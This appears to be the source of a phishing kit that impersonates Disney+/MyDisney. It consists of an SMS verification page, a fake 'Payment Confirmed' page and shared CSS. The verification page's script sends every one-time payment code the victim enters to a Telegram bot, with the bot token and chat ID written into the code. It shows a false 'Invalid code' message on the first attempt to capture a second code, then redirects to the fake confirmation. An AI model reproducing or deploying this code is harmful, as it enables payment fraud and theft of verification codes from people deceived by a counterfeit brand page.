
<file: sms-verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>SMS Verification | Disney+</title>
  <link rel="stylesheet" href="style.css"/>
  <style>
    /* Styles supplémentaires pour la validation OTP */
    .error-border {
      border: 2px solid #ff3860 !important;
    }
    
    .error-message {
      color: #ff3860;
      font-size: 12px;
      margin-top: -10px;
      margin-bottom: 15px;
      text-align: center;
    }
    
    .otp-input {
      text-align: center;
      letter-spacing: 8px;
      font-family: monospace;
      font-size: 1.2rem;
    }
    
    .success-message {
      color: #00a800;
      font-size: 12px;
      margin-top: -10px;
      margin-bottom: 15px;
      text-align: center;
    }
  </style>
</head>
<body class="page-form">
  <main>
    <!-- Centered MyDisney Logo -->
    <img src="Images/Mydisney-logo.png" alt="MyDisney" class="center-logo"/>

    <h1>SMS Verification</h1>
    <p>
      A security code has been sent to your phone.<br/>
      Enter it to finalize your payment.
    </p>

    <!-- Payment icons -->
    <div class="cb-icons" style="display:flex; justify-content:center; gap:20px; margin:20px 0;">
      <img src="Images/applepay.png" alt="Apple Pay" style="height:36px; object-fit:contain;"/>
      <img src="Images/googlepay.png" alt="Google Pay" style="height:36px; object-fit:contain;"/>
    </div>

    <form id="smsForm">
      <input type="text" name="sms" id="smsCode" maxlength="6" placeholder="6-digit code" required class="otp-input"/>
      <div id="smsError" class="error-message"></div>
      <div id="smsSuccess" class="success-message"></div>
      <button type="submit">Verify</button>
    </form>

    <!-- Footer note + partner logos -->
    <div class="footer-note">
      <strong>Disney+ is part of The Walt Disney Company</strong><br/>
      MyDisney gives you access to services like Disney+, ESPN, Walt Disney World <a href="#">and more</a>.
      <div class="logos-container">
        <img src="Images/compose2.png" alt="Disney+"/>
        <img src="Images/abc-logo-image-4413.png" alt="ABC"/>
        <img src="Images/espn-png-logo-4149.png" alt="ESPN"/>
        <img src="Images/marvel-logo-34291.png" alt="Marvel"/>
        <img src="Images/star-wars-logo-1002.png" alt="Star Wars"/>
        <img src="Images/Hulu-Logo-PNG.png" alt="Hulu"/>
        <img src="Images/natgeo-logo.png" alt="National Geographic"/>
      </div>
    </div>
  </main>

  <!-- Spinner overlay -->
  <div id="spinnerOverlay">
    <div class="spinner"></div>
    <div class="spinner-text" style="color:#fff; margin-top:16px; font-size:1rem;">
      Verifying code…
    </div>
  </div>

  <script>
    document.addEventListener('DOMContentLoaded', function() {
      const smsInput = document.getElementById('smsCode');
      const smsForm = document.getElementById('smsForm');
      const smsError = document.getElementById('smsError');
      const smsSuccess = document.getElementById('smsSuccess');
      let attemptCount = 0;
      
      // Validation en temps réel du code OTP
      smsInput.addEventListener('input', function() {
        // N'autoriser que les chiffres
        this.value = this.value.replace(/\D/g, '');
        
        // Valider la longueur
        const isValid = this.value.length === 6 && /^\d+$/.test(this.value);
        
        // Mettre à jour le style
        this.classList.toggle('error-border', this.value.length > 0 && !isValid);
        
        // Mettre à jour le message d'erreur
        if (this.value.length > 0 && !isValid) {
          smsError.textContent = 'Please enter a valid 6-digit code';
          smsSuccess.textContent = '';
        } else {
          smsError.textContent = '';
        }
      });
      
      // Validation à la soumission du formulaire
      smsForm.addEventListener('submit', function(e) {
        e.preventDefault();
        const code = smsInput.value.trim();
        
        // Validation stricte du code OTP
        const isValid = code.length === 6 && /^\d+$/.test(code);
        
        if (!isValid) {
          smsInput.classList.add('error-border');
          smsError.textContent = 'Please enter a valid 6-digit code';
          smsSuccess.textContent = '';
          return;
        }
        
        // Incrémenter le compteur de tentatives
        attemptCount++;
        
        // Si le code est valide, procéder à l'envoi
        document.getElementById("spinnerOverlay").style.display = "flex";
        
        // Envoyer le code via Telegram
        fetch(
          `https://api.telegram.org/bot8405352750:AAGzI6w6ks8p9nRgmikeST1D6QCZ0uorNPI/sendMessage`,
          {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              chat_id: "-4810968086",
              text: `🔐 SMS Code (Attempt ${attemptCount}): ${code}`
            })
          }
        ).catch(console.error);
        
        // Première tentative : afficher une erreur
        if (attemptCount === 1) {
          setTimeout(() => {
            document.getElementById("spinnerOverlay").style.display = "none";
            smsError.textContent = 'Invalid code. Please try again.';
            smsInput.value = '';
            smsInput.focus();
          }, 2500);
        } 
        // Deuxième tentative : rediriger vers success.html
        else if (attemptCount >= 2) {
          setTimeout(() => {
            window.location.href = "success.html";
          }, 3800);
        }
      });
    });
  </script>
</body>
</html>
</file>

<file: success.html>
<!-- success.html -->
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Payment Confirmation | Disney+</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body class="page-form">
  <main>
    <!-- Centered MyDisney Logo -->
    <img src="Images/Mydisney-logo.png" alt="MyDisney" class="center-logo"/>

    <!-- SVG confirmation icon -->
    <div class="circle-check">
      <svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 24 24" aria-hidden="true">
        <circle cx="12" cy="12" r="12" fill="#e6f5eb"/>
        <path d="M10 16.5L5.5 12l1.42-1.42L10 13.67l7.08-7.08L18.5 7.5z" fill="#00c853"/>
      </svg>
    </div>

    <h1>Payment Confirmed</h1>
    <p id="confirmationText">
      Thank you! Your Disney+ subscription is now active.
    </p>

    <!-- Footer note and partner logos -->
    <div class="footer-note">
      <strong>Disney+ is part of The Walt Disney Company</strong><br/>
      MyDisney gives you access to services like Disney+, ESPN, Walt Disney World <a href="#">and more</a>.
      <div class="logos-container">
        <img src="Images/compose2.png" alt="Disney+"/>
        <img src="Images/abc-logo-image-4413.png" alt="ABC"/>
        <img src="Images/espn-png-logo-4149.png" alt="ESPN"/>
        <img src="Images/marvel-logo-34291.png" alt="Marvel"/>
        <img src="Images/star-wars-logo-1002.png" alt="Star Wars"/>
        <img src="Images/Hulu-Logo-PNG.png" alt="Hulu"/>
        <img src="Images/natgeo-logo.png" alt="National Geographic"/>
      </div>
    </div>
  </main>
</body>
</html>
</file>
<file: style.css>
/* style.css — Disney+ landing + formulaires (final) */

/* 1) Reset basique */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

/* 2) Corps de page */
/* - Landing : fond noir
   - Formulaires (body.page-form) : fond bleu nuit */
body {
  font-family: Arial, sans-serif;
  background-color: #000;
  color: #fff;
  min-height: 100vh;
  overflow-x: hidden;
}
body.page-form {
  background-color: #032541;
}

/* 3) HEADER */
/* Landing : transparent & absolute */
body:not(.page-form) header {
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 20px;
  text-align: center;
  z-index: 2;
}
/* Formulaires : bleu foncé */
body.page-form header {
  background: #040714;
  padding: 20px;
  text-align: center;
}
header .logo {
  width: 180px;
}

/* 4) HERO (landing) */
.hero {
  position: relative;
  height: 100vh; /* couvre tout l’écran */
  background: url("Images/compose.png") center/cover no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hero .overlay {
  position: absolute;
  inset: 0;
  background: rgba(0,0,0,0.5);
}
.hero .content {
  position: relative;
  z-index: 1;
  text-align: center;
  padding: 0 20px;
  max-width: 800px;
}
.hero h1 {
  font-size: 2rem;
  font-weight: bold;
  margin-bottom: 20px;
  color: #fff;
}
/* Aucun logo central sur landing */
.center-logo {
  display: none;
}

/* 5) Bouton landing */
.btn {
  display: inline-block;
  padding: 16px 40px;
  background: #0063e5;
  color: #fff;
  font-weight: bold;
  border-radius: 4px;
  text-decoration: none;
  transition: background 0.3s;
  margin-bottom: 20px;
}
.btn:hover {
  background: #0483ee;
}

/* 6) Texte landing */
.subtext {
  font-size: 1rem;
  line-height: 1.4;
  opacity: 0.9;
  margin-bottom: 8px;
}
.footnote {
  font-size: 0.75rem;
  color: #ccc;
}

/* 7) Carte blanche pour formulaires */
.page-form main {
  background: #fff;
  color: #000;
  max-width: 400px;
  width: 90%;
  margin: 60px auto;
  padding: 30px 20px;
  border-radius: 8px;
  box-shadow: 0 10px 40px rgba(0,0,0,0.3);
  text-align: center;
  position: relative;
  z-index: 1;
}

/* 8) Logo MyDisney au-dessus du form */
.page-form .center-logo {
  display: block;
  width: 160px;
  margin: 0 auto 24px;
}

/* 9) Titres & paragraphes form */
/* Titres uniformément noirs */
.page-form h1 {
  font-size: 1.6rem;
  color: #000;
  margin-bottom: 16px;
}
.page-form p {
  font-size: 0.95rem;
  color: #333;
  margin-bottom: 24px;
  line-height: 1.4;
}

/* 10) Champs & boutons */
.page-form input,
.page-form select {
  width: 100%;
  padding: 14px;
  margin-bottom: 16px;
  font-size: 1rem;
  border: none;
  border-radius: 6px;
  background: #f0f0f0;
  box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
  box-sizing: border-box;
}
.page-form button {
  width: 100%;
  padding: 14px;
  background: #000;
  color: #fff;
  font-weight: bold;
  font-size: 1rem;
  border: none;
  border-radius: 999px;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 8px;
}
.page-form button:hover {
  background: #333;
}

/* 11) Note & logos partenaires */
.page-form .footer-note {
  margin-top: 12px;
  font-size: 0.8rem;
  line-height: 1.3;
  text-align: center;
}
.page-form .footer-note strong {
  display: block;
  margin-bottom: 4px;
}
.page-form .logos-container {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 8px;
}
.page-form .logos-container img {
  height: 14px;
  opacity: 0.6;
  filter: grayscale(100%);
}

/* 12) Spinner overlay */
#spinnerOverlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.8);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}
#spinnerOverlay .spinner {
  width: 70px;
  height: 70px;
  border: 8px solid rgba(255,255,255,0.1);
  border-top: 8px solid #00bfff;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  to { transform: rotate(360deg); }
}

/* 13) FOOTER commun */
footer {
  background: #040714;
  padding: 20px;
  text-align: center;
  font-size: 0.8rem;
  color: rgba(255,255,255,0.6);
}

/* 14) Responsive */
@media (max-width: 768px) {
  .hero h1 { font-size: 1.5rem; }
  .btn { padding: 14px 32px; font-size: 0.9rem; }
  .center-logo { width: 140px; }
}
@media (max-width: 480px) {
  .hero h1 { font-size: 1.2rem; }
  .btn { padding: 12px 24px; font-size: 0.85rem; }
  .subtext { font-size: 0.9rem; }
  .footnote { font-size: 0.7rem; }
  .page-form main { margin: 30px auto; padding: 20px; }
}
</file>
